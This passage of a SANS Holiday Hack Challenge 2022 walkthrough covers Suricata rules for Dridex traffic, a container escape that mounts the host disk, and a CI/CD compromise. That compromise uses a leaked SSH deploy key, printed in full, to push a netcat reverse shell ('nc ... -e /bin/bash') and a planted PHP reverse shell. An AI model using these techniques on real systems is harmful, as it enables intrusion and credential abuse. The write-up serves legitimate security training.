Something to note is that this challenge can also be unintentionally solved by still using 1-way communications -> if you make your rule inherently weak e.g. the below also passes:
alert http any any -> any any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:1001; rev:1;)
✔️ Solution: alert http 192.185.57.242 any <> $HOME_NET any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:1001; rev:1;)
We heard that some naughty actors are using TLS certificates with a specific CN.
Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya.
When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection
⛄ Task 3
Develop a Suricata rule to match and alert on an SSL certificate for
heardbellith.Icanwepeh.nagoya. When your rule matches, the message (msg) should readInvestigate bad certificates, possible Dridex infection
To solve this task, focus on the key elements: TLS traffic, and there’s a CN of interest. Adding the below in our suricata.rules file using a tool such as nano gives us a successful hit when we run ./rule_checker
alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; content:"heardbellith.Icanwepeh.nagoya"; nocase; sid:1002; rev:1;)
✔️ Solution: alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; content:"heardbellith.Icanwepeh.nagoya"; nocase; sid:1002; rev:1;)
OK, one more to rule them all and in the darkness find them.
Let's watch for one line from the JavaScript: let byteCharacters = atob
Oh, and that string might be GZip compressed - I hope that's OK!
Just in case they try this again, please alert on that HTTP data with message Suspicious JavaScript function, possible Dridex infection
⛄ Task 4
Let’s watch for one line from the JavaScript:
let byteCharacters = atob. Oh, and that string might be GZip compressed - I hope that’s OK! Just in case they try this again, please alert on that HTTP data with messageSuspicious JavaScript function, possible Dridex infection
To solve this task, focus on the key elements: HTTP traffic, and there’s a string of JavaScript we want to detect on even if it is GZip compressed. Adding the below in our suricata.rules file using a tool such as nano gives us a successful hit when we run ./rule_checker
alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; http.response_body; content:"let byteCharacters = atob"; nocase; sid:1003; rev:1;)
The reason this works is because specifying http.response_body means it doesn’t matter if this is GZip compressed, it’ll still be able to interpret this as if it was never compressed.
✔️ Solution: alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; http.response_body; content:"let byteCharacters = atob"; nocase; sid:1003; rev:1;)
With that Fitzy Shortstack let’s out a Gandalf warning of power, and the Snowrog is sent back to the depths, leaving behind the Tolkien Ring.
YOU…SHALL NOT…PASS!!!
At this point Grinchum begins to appear around the place.
💫 Recover the Elfen Ring

❄️ Clone with a Difference 🎄
Clone a code repository. Get hints for this challenge from Bow Ninecandle in the Elfen Ring.
This challenge can be found by exiting the Tolkien Ring, travelling into the Elfen Ring, and using the boat to find the terminal next to Bow Ninecandle.

We just need you to clone one repo: git clone [email protected]:asnowball/aws_scripts.git
This should be easy, right?

Thing is: it doesn't seem to be working for me. This is a public repository though. I'm so confused!

Please clone the repo and cat the `README.md` file.
Then runtoanswer and tell us the last word of the README.md file!
The challenge here is to clone a git repository; however, it appears that this has been setup to not allow cloning over SSH which is what the above example is performing. Instead we can attempt to clone the repositoring over HTTPS with the following:
git clone https://haugfactory.com/asnowball/aws_scripts.git
This allows us to clone the repository, and upon reading the file with cat:
cd aws_scripts;cat README.md
We find that the last word is maintainers which is our answer.
✔️ Solution: runtoanswer maintainers
Find the Next Objective
Talk to Bow Ninecandle for the next objective.
Bow was found in the previous question.
❄️ Prison Escape 🎄🎄🎄
Escape from a container. Get hints for this challenge from Bow Ninecandle in the Elfen Ring. What hex string appears in the host file
/home/jailer/.ssh/jail.key.priv?
Travelling into the Elf House we find Tinsel Upatree and the Prison Escape terminal.
Greetings Noble Player,

You find yourself in a jail with a recently captured Dwarven Elf.

He desperately asks your help in escaping for he is on a quest to aid a friend in a search for treasure inside a crypto-mine.

If you can help him break free of his containment, he claims you would receive "MUCH GLORY!"

Please, do your best to un-contain yourself and find the keys to both of your freedom.
Looking in /home/ we can’t find a user called jailer so it’s likely we’re running inside a container we need to escape from, or this is located on a different partition. Using fdisk we can try to view the available partition tables.
grinchum-land:~$ fdisk -l
fdisk: can't open '/dev/vda': Permission denied
This is interesting as it seems like we have a virtual disk available to us at /dev/vda, and the only issue is we’re not root. Using sudo -l we can see if this can be used to elevate to root.
grinchum-land:~$ sudo -l
User samways may run the following commands on grinchum-land:
    (ALL) NOPASSWD: ALL
From the above we can see that anything can be run as root without a password, being in a container this isn’t necessarily keys to the kingdom, but it’s a start. Using sudo to elevate to root, we can now list information on /dev/vda
grinchum-land:~$ sudo su
grinchum-land:/home/samways# fdisk -l
Disk /dev/vda: 2048 MB, 2147483648 bytes, 4194304 sectors
2048 cylinders, 64 heads, 32 sectors/track
Units: sectors of 1 * 512 = 512 bytes

Disk /dev/vda doesn't contain a valid partition table
What’s interesting here is that /dev/vda looks to be quite large at 2048 MB, and because it is a disk it may be able to be mounted now that we’re root. Mounting this reveals an entirely new partition available for viewing.
grinchum-land:/home/samways# mount /dev/vda /mnt
grinchum-land:/home/samways# ls -la /mnt
total 84
drwxr-xr-x 18 root root  4096 Sep 28 22:40 .
drwxr-xr-x  1 root root  4096 Dec 18 03:29 ..
-rwxr-xr-x  1 root root     0 Dec  1 19:12 .dockerenv
lrwxrwxrwx  1 root root     7 Oct  6  2021 bin -> usr/bin
drwxr-xr-x  2 root root  4096 Jul 19  2021 boot
drwxr-xr-x  4 root root  4096 Dec  1 19:12 dev
drwxr-xr-x 64 root root  4096 Dec 18 03:28 etc
drwxr-xr-x  3 root root  4096 Dec  1 19:12 home
lrwxrwxrwx  1 root root     7 Oct  6  2021 lib -> usr/lib
lrwxrwxrwx  1 root root     9 Oct  6  2021 lib32 -> usr/lib32
lrwxrwxrwx  1 root root     9 Oct  6  2021 lib64 -> usr/lib64
lrwxrwxrwx  1 root root    10 Oct  6  2021 libx32 -> usr/libx32
drwx------  2 root root 16384 Dec  1 19:12 lost+found
drwxr-xr-x  2 root root  4096 Oct  6  2021 media
drwxr-xr-x  2 root root  4096 Oct  6  2021 mnt
drwxr-xr-x  3 root root  4096 Dec 18 03:28 opt
drwxr-xr-x  2 root root  4096 Apr 15  2020 proc
drwx------  4 root root  4096 Dec 18 03:28 root
drwxr-xr-x  8 root root  4096 Nov  8  2021 run
lrwxrwxrwx  1 root root     8 Oct  6  2021 sbin -> usr/sbin
drwxr-xr-x  2 root root  4096 Oct  6  2021 srv
drwxr-xr-x  2 root root  4096 Apr 15  2020 sys
drwxrwxrwt 10 root root  4096 Dec 18 03:28 tmp
drwxr-xr-x 14 root root  4096 Dec  1 19:13 usr
drwxr-xr-x 12 root root  4096 Dec  1 19:13 var
Searching this new filesystem reveals the jailer user we’re looking for, and the associated private key required.
grinchum-land:/home/samways# ls -la /mnt/home/jailer/.ssh
total 12
drwxr-xr-x 2 root root 4096 Dec  1 19:12 .
drwxr-xr-x 3 root root 4096 Dec  1 19:12 ..
-rw-rw-rw- 1 root root 1555 Nov  3 23:36 jail.key.priv
-rw-rw-rw- 1 root root    0 Nov  7 18:54 jail.key.pub
Viewing this file gives us our answer. By mounting the underlying host’s partition, we’re now able to access it’s contents from inside our container.
grinchum-land:/home/samways# cat /mnt/home/jailer/.ssh/jail.key.priv

                Congratulations!

          You've found the secret for the
          HHC22 container escape challenge!

                     .--._..--.
              ___   ( _'-_  -_.'
          _.-'   `-._|  - :- |
      _.-'           `--...__|
   .-'                       '--..___
  / `._                              \
   `. `._               one           |
     `. `._                           /
       '. `._    :__________....-----'
         `..`---'    |-_  _- |___...----..._
                     |_....--'             `.`.
               _...--'                       `.`.
          _..-'                             _.'.'
       .-'             step                _.'.'
       |                               _.'.'
       |                   __....------'-'
       |     __...------''' _|
       '--'''        |-  - _ |
               _.-''''''''''''''''''-._
            _.'                        |\
          .'                         _.' |
          `._          closer           |:.'
            `._                     _.' |
               `..__                 |  |
                    `---.._.--.    _|  |
                     | _   - | `-.._|_.'
          .--...__   |   -  _|
         .'_      `--.....__ |
        .'_                 `--..__
       .'_                         `.
      .'_    082bb339ec19de4935867   `-.
      `--..____                        _`.
               ```--...____          _..--'
                     | - _ ```---.._.'
                     |   - _ |
                     |_ -  - |
                     |   - _ |
                     | -_  -_|
                     |   - _ |
                     |   - _ |
                     | -_  -_|
✔️ Solution: 082bb339ec19de4935867
Find the Next Objective
Talk to Tinsel Upatree for the next objective
Tinsel Upatree is right next to our previous challenge; however, Tinsel does have a critical clue required for the next challenge.
❄️ Jolly CI/CD 🎄🎄🎄🎄🎄
Exploit a CI/CD pipeline. Get hints for this challenge from Tinsel Upatree in the Elfen Ring.

WHOOPS! I didn’t mean to commit that to http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
Upstairs we find Rippin Proudboot, who is a Flobbit, and the Jolly CI/CD terminal.
Greetings Noble Player,

Many thanks for answering our desperate cry for help!

You may have heard that some evil Sporcs have opened up a web-store selling
counterfeit banners and flags of the many noble houses found in the land of
the North! They have leveraged some dastardly technology to power their
storefront, and this technology is known as PHP!

***gasp***

This strorefront utilizes a truly despicable amount of resources to keep the
website up. And there is only a certain type of Christmas Magic capable of
powering such a thing… an Elfen Ring!

Along with PHP there is something new we've not yet seen in our land.
A technology called Continuous Integration and Continuous Deployment!

Be wary!

Many fair elves have suffered greatly but in doing so, they've managed to
secure you a persistent connection on an internal network.

BTW take excellent notes!

Should you lose your connection or be discovered and evicted the
elves can work to re-establish persistence. In fact, the sound off fans
and the sag in lighting tells me all the systems are booting up again right now.

Please, for the sake of our Holiday help us recover the Ring and save Christmas!
When starting out, wait a few minutes to ensure all infrastructure is spun up. Once it is we’ll be able to ping gitlab.flag.net.internal without receiving the message ping: bad address 'gitlab.flag.net.internal'
ping gitlab.flag.net.internal
Once this is up we can successfully clone the repository mentioned by Tinsel, so long as all the web services have started up.
grinchum-land:~$ git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
Cloning into 'wordpress.flag.net.internal'...
remote: Enumerating objects: 10195, done.
remote: Total 10195 (delta 0), reused 0 (delta 0), pack-reused 10195
Receiving objects: 100% (10195/10195), 36.49 MiB | 17.73 MiB/s, done.
Resolving deltas: 100% (1799/1799), done.
Updating files: 100% (9320/9320), done
From here we can now change into the cloned repository directory and look at the commit history.
cd wordpress.flag.net.internal/;
git log
This reveals an interesting commit e19f653bde9ea3de6af21a587e41e7a909db1ca5 by knee-oh <[email protected]>.

Thinking logically someone wouldn’t put ‘whoops’ in their commit log unless they made a mistake in their previous commit and were trying to fix it. Because of this we will take a dive into the previous commit abdea0ebb21b156c01f7533cea3b895c26198c98 by switching to this branch.
grinchum-land:~/wordpress.flag.net.internal$ git checkout abdea0ebb21b156c01f7533cea3b895c26198c98
Note: switching to 'abdea0ebb21b156c01f7533cea3b895c26198c98'.

You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by switching back to a branch.

If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -c with the switch command. Example:

  git switch -c <new-branch-name>

Or undo this operation with:

  git switch -

Turn off this advice by setting config variable advice.detachedHead to false

HEAD is now at abdea0e added assets
At this point we can see there’s an interesting new directory in this commit .ssh.
grinchum-land:~/wordpress.flag.net.internal$ ls -la
total 48
drwxr-xr-x 5 samways users  4096 Dec 18 05:33 .
drwxr-xr-x 1 samways  1002  4096 Dec 18 05:25 ..
drwxr-xr-x 8 samways users  4096 Dec 18 05:33 .git
drwxr-xr-x 2 samways users  4096 Dec 18 05:33 .ssh
-rw-r--r-- 1 samways users 19915 Dec 18 05:25 license.txt
-rw-r--r-- 1 samways users  7401 Dec 18 05:25 readme.html
drwxr-xr-x 6 samways users  4096 Dec 18 05:25 wp-content
Taking a look, this contains both a public and a private .deploy key which seem to be for [email protected].
grinchum-land:~/wordpress.flag.net.internal/.ssh$ cat .deploy
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
By moving the private key into a new id_rsa file in our own .ssh directory, we can then lockdown the permissions on it so it can be used, and attempt to authenticate via ssh to the gitlab host.
grinchum-land:~/wordpress.flag.net.internal/.ssh$ mkdir /home/samways/.ssh/
grinchum-land:~/wordpress.flag.net.internal/.ssh$ cp .deploy /home/samways/.ssh/id_rsa
grinchum-land:~/wordpress.flag.net.internal/.ssh$ chmod 600 /home/samways/.ssh/id_rsa
grinchum-land:~/wordpress.flag.net.internal/.ssh$ ssh [email protected]
The authenticity of host 'gitlab.flag.net.internal (172.18.0.150)' can't be established.
ED25519 key fingerprint is SHA256:jW9axa8onAWH+31D5iHA2BYliy2AfsFNaqomfCzb2vg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'gitlab.flag.net.internal' (ED25519) to the list of known hosts.
PTY allocation request failed on channel 0
Welcome to GitLab, @knee-oh!
Connection to gitlab.flag.net.internal closed.
Although this connection immediately terminated, it does indicate that the key is working correctly. If we attempt to force a bash prompt upon authenticating, we can see this has been locked down.
grinchum-land:~/wordpress.flag.net.internal/.ssh$ ssh [email protected] -T /bin/bash
Disallowed command
The aim at this point seems to be to get a shell on the box hosting wordpress.flag.net.internal. Because we know we’re able to authenticate via SSH to the system involved with building this, we should be able to insert our own code and push this back to the build system. First we will go back to the main branch.
grinchum-land:~/wordpress.flag.net.internal$ git checkout main
Previous HEAD position was abdea0e added assets
Switched to branch 'main'
Your branch is up to date with 'origin/main'.
Examining the repository now gives us a number of files we could work with. The 2 files most of interest are index.php and .gitlab-ci.yml.
grinchum-land:~/wordpress.flag.net.internal$ ls -la
total 236
drwxr-xr-x  6 samways users  4096 Dec 18 05:53 .
drwxr-xr-x  1 samways  1002  4096 Dec 18 05:25 ..
drwxr-xr-x  8 samways users  4096 Dec 18 05:53 .git
-rw-r--r--  1 samways users   258 Dec 18 05:53 .gitlab-ci.yml
-rw-r--r--  1 samways users   405 Dec 18 05:53 index.php
-rw-r--r--  1 samways users 19915 Dec 18 05:25 license.txt
-rw-r--r--  1 samways users  7401 Dec 18 05:25 readme.html
-rw-r--r--  1 samways users  7165 Dec 18 05:53 wp-activate.php
drwxr-xr-x  9 samways users  4096 Dec 18 05:53 wp-admin
-rw-r--r--  1 samways users   351 Dec 18 05:53 wp-blog-header.php
-rw-r--r--  1 samways users  2338 Dec 18 05:53 wp-comments-post.php
-rw-r--r--  1 samways users  3001 Dec 18 05:53 wp-config-sample.php
-rw-r--r--  1 samways users  5706 Dec 18 05:53 wp-config.php
drwxr-xr-x  6 samways users  4096 Dec 18 05:25 wp-content
-rw-r--r--  1 samways users  3943 Dec 18 05:53 wp-cron.php
drwxr-xr-x 26 samways users 12288 Dec 18 05:53 wp-includes
-rw-r--r--  1 samways users  2494 Dec 18 05:53 wp-links-opml.php
-rw-r--r--  1 samways users  3973 Dec 18 05:53 wp-load.php
-rw-r--r--  1 samways users 48498 Dec 18 05:53 wp-login.php
-rw-r--r--  1 samways users  8522 Dec 18 05:53 wp-mail.php
-rw-r--r--  1 samways users 23706 Dec 18 05:53 wp-settings.php
-rw-r--r--  1 samways users 32051 Dec 18 05:53 wp-signup.php
-rw-r--r--  1 samways users  4817 Dec 18 05:53 wp-trackback.php
-rw-r--r--  1 samways users  3236 Dec 18 05:53 xmlrpc.php
Taking a look at .gitlab-ci.yml, we can see this executes a script during the deployment job of the website.
grinchum-land:~/wordpress.flag.net.internal$ cat .gitlab-ci.yml
stages:
  - deploy

deploy-job:
  stage: deploy
  environment: production
  script:
    - rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=www-data:www-data -atv --delete --progress ./ [email protected]:/var/www/html
We can either use this for gaining elevated privileges, or place a PHP reverse shell for www-data privileges, but first off we need to reconfigure git to use the credentials we’ve retrieved, allow any issues with pulling the latest and greatest repo to be resolved, and use SSH instead of HTTPS method of authentication:
grinchum-land:~/wordpress.flag.net.internal$ git config --global user.name "sporx"
grinchum-land:~/wordpress.flag.net.internal$ git config --global user.email "[email protected]"
grinchum-land:~/wordpress.flag.net.internal$ git remote set-url origin [email protected]:rings-of-powder/wordpress.flag.net.internal.git
grinchum-land:~/wordpress.flag.net.internal$ git config pull.rebase false
From here, we’ll find out our ip address and modify the .gitlab-ci.yml deployment file to connect back to this IP address with another script.
grinchum-land:~/wordpress.flag.net.internal$ ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:12:00:63
          inet addr:172.18.0.99  Bcast:172.18.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:9824 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2849 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:39080156 (37.2 MiB)  TX bytes:318218 (310.7 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:117 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:9924 (9.6 KiB)  TX bytes:9924 (9.6 KiB)
Contents of .gitlab-ci.yml:
stages:
  - deploy

deploy-job:
  stage: deploy
  environment: production
  script:
    - rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=www-data:www-data -atv --delete --progress ./ [email protected]:/var/www/html
    - nc 172.18.0.99 8080 -e /bin/bash
With the configuration file now being instructed to use netcat to connect back to our host, and pipe any commands we send directly to /bin/bash, we can now create a listener on port 8080, add the .gitlab-ci.yml file to our commit and push it back to the server.
grinchum-land:~/wordpress.flag.net.internal$ nc -lvp 8080 &
grinchum-land:~/wordpress.flag.net.internal$ git add .gitlab-ci.yml;
grinchum-land:~/wordpress.flag.net.internal$ git commit -m 'Modified deployment file';
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 300 bytes | 300.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git
   6e3296c..46ead80  main -> main
grinchum-land:~/wordpress.flag.net.internal$ Connection from gitlab-runner.local_docker_network 34533 received!
Using fg we can bring the connection received back to the foreground and have remote code execution on a host gitlab-runner.flag.net.internal
grinchum-land:~/wordpress.flag.net.internal$ fg
nc -lvp 8080
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
hostname
gitlab-runner.flag.net.internal
The issue with this is that although we’ve got root access on gitlab-runner.flag.net.internal, we actually need access to wordpress.local_docker_network. To gain access to this we can instead modify index.php using nano to be a PHP reverse shell which connects back to our host, and then commit that.
grinchum-land:~/wordpress.flag.net.internal$ git add index.php
grinchum-land:~/wordpress.flag.net.internal$ git commit -m 'Modified index file';
grinchum-land:~/wordpress.flag.net.internal$ nc -lvp 7070 &
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 2.45 KiB | 2.45 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git
   46ead80..1b19ba4  main -> main
At this point we can make a request to the reverse shell using curl to gain access.
grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/index.php
Connection from wordpress.local_docker_network 38624 received!
Linux wordpress.flag.net.internal 5.10.51 #1 SMP Mon Jul 19 19:08:01 UTC 2021 x86_64 GNU/Linux
 06:57:44 up 28 min,  0 users,  load average: 0.17, 0.46, 0.94
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Once again by using fg this connection can be brought to the foreground and we find the required flag.txt inside the root directory.
grinchum-land:~/wordpress.flag.net.internal$ fg
nc -lvp 8080

$ ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var

✔️ Solution: oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
💫 Recover the Web Ring
❄️ Naughty IP 🎄
Use the artifacts from Alabaster Snowball to analyze this attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is being naughty! Which is it? Visit Sparkle Redberry in the Tolkien Ring for hints.
Heading deeper into the underground tunnels, we can find Alabaster Snowball hanging out in the Web Ring.
For this challenge we have 2 files to work from; victim.pcap, and weberror.log. Because the question mentions most of the traffic to this site is nice, but only one IP is being naughty, we can use this to our advantage. Using PowerShell to look for any requests that gave back a 404 not found error inside of weberror.log reveals one IP of interest.
cat .\weberror.log | Select-String '404'

✔️ Solution: 18.222.86.32
❄️ Credential Mining 🎄
The first attack is a brute force login. What’s the first username tried?
💎 Using Wireshark:
Although we’re not sure what service is being brute forced, based on what we saw in weberror.log (and the name of the ring) this is likely going to be a web application. Because we already know the IP performing attacks, we can take a look at what POST requests have been made by this IP using Wireshark.
ip.src == 18.222.86.32 && http.request.method == "POST"
This leads us to the first username tried in this attack.

✔️ Solution: alice
💎 Using tshark:
With tshark we’re able to extract all of brute force attempts from the naughty IP and display them in a neat way. By filtering only the time, source IP, host, request URI, and any key/value pairs sent we can see that alice was the first username tried.
tshark -r victim.pcap -Y "ip.src == 18.222.86.32 && http.request.method == POST" -T fields -e frame.time -e ip.src -e http.host -e http.request.uri -e urlencoded-form.key -e urlencoded-form.value

✔️ Solution: alice
❄️ 404 FTW 🎄
